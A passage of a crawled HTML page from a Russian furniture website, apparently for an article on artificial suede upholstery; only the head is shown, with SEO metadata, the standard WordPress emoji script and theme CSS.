

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mblx.ru/materialy/829-iskusstvennaya-zamsha-dlya-mebeli.html
body_size: 48984
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Искусственная замша для мебели, основные характеристики материала</title>
	<meta name="description" content="Одним из видов ткани, используемой для обивки, является искусственная замша для мебели, которая обладает как рядом преимуществ перед другими вариантами, так и недостатками." />
	<link rel="canonical" href="https://mblx.ru/materialy/829-iskusstvennaya-zamsha-dlya-mebeli.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mblx.ru/materialy/829-iskusstvennaya-zamsha-dlya-mebeli.html","url":"https://mblx.ru/materialy/829-iskusstvennaya-zamsha-dlya-mebeli.html","name":"Искусственная замша для мебели, основные характеристики материала","isPartOf":{"@id":"https://mblx.ru/#website"},"primaryImageOfPage":{"@id":"https://mblx.ru/materialy/829-iskusstvennaya-zamsha-dlya-mebeli.html#primaryimage"},"image":{"@id":"https://mblx.ru/materialy/829-iskusstvennaya-zamsha-dlya-mebeli.html#primaryimage"},"thumbnailUrl":"https://mblx.ru/wp-content/uploads/2018/02/Zamsha.jpg","datePublished":"2018-02-09T12:44:11+00:00","dateModified":"2018-02-09T12:44:11+00:00","author":{"@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d"},"description":"Одним из видов ткани, используемой для обивки, является искусственная замша для мебели, которая обладает как рядом преимуществ перед другими вариантами, так и недостатками.","breadcrumb":{"@id":"https://mblx.ru/materialy/829-iskusstvennaya-zamsha-dlya-mebeli.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mblx.ru/materialy/829-iskusstvennaya-zamsha-dlya-mebeli.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/materialy/829-iskusstvennaya-zamsha-dlya-mebeli.html#primaryimage","url":"https://mblx.ru/wp-content/uploads/2018/02/Zamsha.jpg","contentUrl":"https://mblx.ru/wp-content/uploads/2018/02/Zamsha.jpg","width":900,"height":600,"caption":"Замша"},{"@type":"BreadcrumbList","@id":"https://mblx.ru/materialy/829-iskusstvennaya-zamsha-dlya-mebeli.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mblx.ru/"},{"@type":"ListItem","position":2,"name":"Особенности искусственной замши для мебели, нюансы выбора"}]},{"@type":"WebSite","@id":"https://mblx.ru/#website","url":"https://mblx.ru/","name":"Все о мебели","description":"Существует различная мебель, в которой стоит разобраться. Рекомендации и все важные особенности.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mblx.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о мебели &raquo; Лента комментариев к &laquo;Особенности искусственной замши для мебели, нюансы выбора&raquo;" href="https://mblx.ru/materialy/829-iskusstvennaya-zamsha-dlya-mebeli.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mblx.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=ff7261eee925273b558dad9cba98157d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mblx.ru/wp-includes/css/dist/block-library/style.min.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mblx.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://mblx.ru/wp-content/themes/reboot/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mblx.ru/wp-content/themes/reboot-child/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://mblx.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mblx.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://mblx.ru/wp-json/wp/v2/posts/39416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mblx.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mblx.ru/?p=39416' />
<link rel="alternate" type="application/json+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fmaterialy%2F829-iskusstvennaya-zamsha-dlya-mebeli.html" />
<link rel="alternate" type="text/xml+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fmaterialy%2F829-iskusstvennaya-zamsha-dlya-mebeli.html&#038;format=xml" />
<link rel="stylesheet" id="testme-style-css"  href="https://mblx.ru/wp-content/plugins/wp_testme/testme_style.css" type="text/css" media="all" /> <link rel="preload" href="https://mblx.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://mblx.ru/wp-content/uploads/2018/02/Zamsha.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#ffac30}.scrolltop:before{color:#50ff00}.scrolltop{width:42px}.scrolltop{height:40px}.scrolltop:before{content:"\fe3d"}body{background-color:#efebe0}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff9900}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff9900}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff9900 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff9900}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#a4ed1c}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#a4ed1c}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#a4ed1c}.post-box--card:hover{box-shadow: inset 0 0 0 1px #a4ed1c}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #a4ed1c}.site-header{background-color:#efebe0}@media 